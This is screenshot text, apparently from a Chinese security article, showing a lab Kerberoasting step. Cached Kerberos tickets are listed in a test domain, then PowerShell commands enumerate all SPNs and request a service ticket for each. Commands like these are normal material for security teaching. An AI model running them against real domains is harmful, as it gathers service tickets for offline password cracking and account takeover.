 C:\Windows\system32\cmd.exe
当前登录 ID 是 0:0x64453
缓存的票证: (7)
#0> 客户端: test @ HACKE.TESTLAB
服务器: krbtgt/HACKE.TESTLAB @ HACKE.TESTLAB
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40c10000 -> forwardable renewable initial name_canonicalize
开始时间: 12/4/2020 16:25:01 (本地)
结束时间: 12/5/2020 2:25:01 (本地)
续订时间: 12/11/2020 16:25:01 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
#1> 客户端: test @ HACKE.TESTLAB
服务器: RestrictedKrbHost/WIN8 @ HACKE.TESTLAB
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40810000 -> forwardable renewable name_canonicalize
开始时间: 12/4/2020 16:25:01 (本地)
结束时间: 12/5/2020 2:25:01 (本地)
续订时间: 12/11/2020 16:25:01 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
#2> 客户端: test @ HACKE.TESTLAB
C:\Windows\system32\cmd.exe - powershell
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
Id : uuid-f350dddc-713e-4bb0-a4d9-096e1b52858b-15
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKe
y}
ValidFrom : 2020/12/4 8:25:01
ValidTo : 2020/12/4 18:25:01
ServicePrincipalName : QQQ/WIN7.hacke.testlab
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
Id : uuid-f350dddc-713e-4bb0-a4d9-096e1b52858b-16
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKe
y}
ValidFrom : 2020/12/4 8:25:01
ValidTo : 2020/12/4 18:25:01
ServicePrincipalName : RestrictedKrbHost/WIN8
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
PS C:\Users\test.HACKE> powershell.exe -exec bypass -Command "& {Add-Type -Assem
blyName System.IdentityModel }"
PS C:\Users\test.HACKE> setspn.exe -q */* | Select-String
{ New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -Argume
ntList $_.Context.PostContext[0].Trim() }
HACK之道
先知社区